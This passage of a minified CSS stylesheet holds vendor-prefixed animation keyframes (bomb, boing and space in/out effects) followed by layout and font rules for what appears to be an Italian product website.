tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateY(0)}}@-moz-keyframes
bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:200% 50%;-moz-transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:200% 50%;-moz-transform:rotate(160deg);-webkit-filter:blur(20px)}}@-webkit-keyframes
bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:200% 50%;-webkit-transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:200% 50%;-webkit-transform:rotate(160deg);-webkit-filter:blur(20px)}}@-o-keyframes
bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:200% 50%;-o-transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:200% 50%;-o-transform:rotate(160deg);-webkit-filter:blur(20px)}}@-ms-keyframes
bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:200% 50%;-ms-transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:200% 50%;-ms-transform:rotate(160deg);-webkit-filter:blur(20px)}}@keyframes
bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:200% 50%;transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:200% 50%;transform:rotate(160deg);-webkit-filter:blur(20px)}}@-moz-keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:-100% 50%;-moz-transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:-100% 50%;-moz-transform:rotate(-160deg);-webkit-filter:blur(20px)}}@-webkit-keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:-100% 50%;-webkit-transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:-100% 50%;-webkit-transform:rotate(-160deg);-webkit-filter:blur(20px)}}@-o-keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:-100% 50%;-o-transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:-100% 50%;-o-transform:rotate(-160deg);-webkit-filter:blur(20px)}}@-ms-keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:-100% 50%;-ms-transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:-100% 50%;-ms-transform:rotate(-160deg);-webkit-filter:blur(20px)}}@keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:-100% 50%;transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:-100% 50%;transform:rotate(-160deg);-webkit-filter:blur(20px)}}@-moz-keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateX(0deg)}}@-webkit-keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateX(0deg)}}@-o-keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateX(0deg)}}@-ms-keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateX(0deg)}}@keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 0;transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 0;transform:perspective(800px) rotateX(0deg)}}@-moz-keyframes
boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:100% 100%;-moz-transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@-webkit-keyframes
boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:100% 100%;-webkit-transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@-o-keyframes
boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:100% 100%;-o-transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@-ms-keyframes
boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 100%;-ms-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 100%;-ms-transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:100% 100%;-ms-transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@keyframes
boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 100%;transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 100%;transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:100% 100%;transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@-moz-keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 0;-moz-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:scale(.2) translate(0,-200%)}}@-webkit-keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 0;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:scale(.2) translate(0,-200%)}}@-o-keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 0;-o-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:scale(.2) translate(0,-200%)}}@-ms-keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 0;-ms-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 0;-ms-transform:scale(.2) translate(0,-200%)}}@keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 0;transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:scale(.2) translate(0,-200%)}}@-moz-keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 50%;-moz-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:100% 50%;-moz-transform:scale(.2) translate(200%,0)}}@-webkit-keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 50%;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:100% 50%;-webkit-transform:scale(.2) translate(200%,0)}}@-o-keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 50%;-o-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:100% 50%;-o-transform:scale(.2) translate(200%,0)}}@-ms-keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 50%;-ms-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:100% 50%;-ms-transform:scale(.2) translate(200%,0)}}@keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 50%;transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:100% 50%;transform:scale(.2) translate(200%,0)}}@-moz-keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 100%;-moz-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 100%;-moz-transform:scale(.2) translate(0,200%)}}@-webkit-keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 100%;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 100%;-webkit-transform:scale(.2) translate(0,200%)}}@-o-keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 100%;-o-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 100%;-o-transform:scale(.2) translate(0,200%)}}@-ms-keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 100%;-ms-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 100%;-ms-transform:scale(.2) translate(0,200%)}}@keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 100%;transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 100%;transform:scale(.2) translate(0,200%)}}@-moz-keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 50%;-moz-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:0 50%;-moz-transform:scale(.2) translate(-200%,0)}}@-webkit-keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 50%;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:0 50%;-webkit-transform:scale(.2) translate(-200%,0)}}@-o-keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 50%;-o-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:0 50%;-o-transform:scale(.2) translate(-200%,0)}}@-ms-keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:0 50%;-ms-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:0 50%;-ms-transform:scale(.2) translate(-200%,0)}}@keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 50%;transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:0 50%;transform:scale(.2) translate(-200%,0)}}@-moz-keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 0;-moz-transform:scale(1) translate(0,0)}}@-webkit-keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 0;-webkit-transform:scale(1) translate(0,0)}}@-o-keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 0;-o-transform:scale(1) translate(0,0)}}@-ms-keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 0;-ms-transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 0;-ms-transform:scale(1) translate(0,0)}}@keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 0;transform:scale(1) translate(0,0)}}@-moz-keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:100% 50%;-moz-transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 50%;-moz-transform:scale(1) translate(0,0)}}@-webkit-keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:100% 50%;-webkit-transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 50%;-webkit-transform:scale(1) translate(0,0)}}@-o-keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:100% 50%;-o-transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 50%;-o-transform:scale(1) translate(0,0)}}@-ms-keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:100% 50%;-ms-transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 50%;-ms-transform:scale(1) translate(0,0)}}@keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:100% 50%;transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 50%;transform:scale(1) translate(0,0)}}@-moz-keyframes
spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 100%;-moz-transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 100%;-moz-transform:scale(1) translate(0,0)}}@-webkit-keyframes
spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 100%;-webkit-transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 100%;-webkit-transform:scale(1) translate(0,0)}}@-o-keyframes
spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 100%;-o-transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 100%;-o-transform:scale(1) translate(0,0)}}@-ms-keyframes
spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 100%;-ms-transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 100%;-ms-transform:scale(1) translate(0,0)}}@keyframes
spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 100%;transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 100%;transform:scale(1) translate(0,0)}}@-moz-keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:0 50%;-moz-transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 50%;-moz-transform:scale(1) translate(0,0)}}@-webkit-keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:0 50%;-webkit-transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 50%;-webkit-transform:scale(1) translate(0,0)}}@-o-keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:0 50%;-o-transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 50%;-o-transform:scale(1) translate(0,0)}}@-ms-keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:0 50%;-ms-transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:0 50%;-ms-transform:scale(1) translate(0,0)}}@keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:0 50%;transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 50%;transform:scale(1) translate(0,0)}}.dettaglio .header-title h1,.dettaglio .singular-product{width:100%}.dettaglio .single-sidebar{margin:-15px 0 0}.ngg-gallery-thumbnail
img{border:0!important;padding:4px!important}.menu-click,.hiddenpc{display:none}.header-title
h1{font-size:28px;line-height:30px}.prodright,.content-singular-product h3,#content
h3{font-size:26px;line-height:30px}.item-serv h4 strong a,.table-header h4
strong{color:#61b107;text-decoration:none}.two_columns .folio-desc h2
a{height:auto}@media screen and (max-width:1100px){*,body{font-family:Calibri,Open Sans,Arial!important}h1,h2,h3,h4,#main,.header-title h1,#sidebar h3,.nivo-caption .nivo-caption-inner h2,#content
h3{font-family:Calibri,Open Sans,Arial!important}.latestpost li h2
span{font-size:28px}.latestpost li h2
a{font-size:14px!important}.single-prodotti ul li h2 a,.page-template-page-prodotti-php ul li h2
a{font-size:14px!important}.latestpost
li{width:219px}#gallery.four_columns .portfolio
li{width:219px}.bg-bot
h2{font-size:16px}.chiedi{font-size:14px}.anchor-click
span{font-size:14px}}@media screen and (max-width:640px){*,body{font-family:Calibri,Open Sans,Arial!important}h1,h2,h3,h4,#main,.header-title h1,#sidebar h3,.nivo-caption .nivo-caption-inner h2,#content
